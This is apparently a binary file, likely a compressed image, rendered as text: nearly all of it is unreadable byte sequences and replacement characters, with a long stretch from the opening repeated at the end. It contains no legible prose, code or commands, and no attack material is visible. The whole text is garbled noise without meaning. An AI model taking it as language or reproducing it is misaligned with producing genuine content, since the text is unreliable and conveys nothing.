h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
